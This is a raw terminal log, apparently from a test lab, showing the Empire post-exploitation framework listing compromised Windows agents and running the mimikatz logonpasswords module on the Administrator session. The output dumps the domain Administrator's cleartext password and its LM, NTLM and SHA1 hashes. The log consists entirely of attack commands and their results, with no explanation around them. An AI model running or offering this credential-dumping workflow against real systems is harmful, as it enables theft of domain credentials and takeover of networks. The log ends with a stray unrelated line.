 Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
----     -- -----------     ------------      --------                -------            ---    -----    ---------
WUN49FA7 ps 192.168.1.3     WIN7-X64-TEST     HACKE\testuser          powershell         436    5/0.0    2020-03-18 22:37:29
2CYENMDR ps 192.168.1.3     WIN7-X64-TEST     *HACKE\Administrator    powershell         2172   5/0.0    2020-03-18 22:37:27
(Empire: agents) > interact 2CYENMDR
(Empire: 2CYENMDR) > mimikatz
[*] Tasked 2CYENMDR to run TASK_CMD_JOB
[*] Agent 2CYENMDR tasked with task ID 1
[*] Tasked agent 2CYENMDR to run module powershell/credentials/mimikatz/logonpasswords
(Empire: 2CYENMDR) > [*] Agent 2CYENMDR returned results.
Job started: MDRU1B
[*] Valid results returned by 192.168.1.3
[*] Agent 2CYENMDR returned results.
Hostname: win7-X64-test.hacke.testlab / S-1-5-21-3125703835-992822856-3564750058
  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 833413 (00000000:000cb785)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2020/3/18 22:04:28
SID               : S-1-5-21-3125703835-992822856-3564750058-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : HACKE
         * LM       : e90127c07127ed120b3778eb41912cb0
         * NTLM     : ad04223d88d58518510ebf01157efc57
         * SHA1     : 7b1e4c3407fa7acac2d30488a956b2edee939470
        tspkg :
         * Username : Administrator
         * Domain   : HACKE
         * Password : Admin!@#$1234
        wdigest :
         * Username : Administrator
         * Domain   : HACKE
         * Password : Admin!@#$1234
        kerberos :
         * Username : Administrator
         * Domain   : HACKE.TESTLAB
         * Password : Admin!@#$1234
debian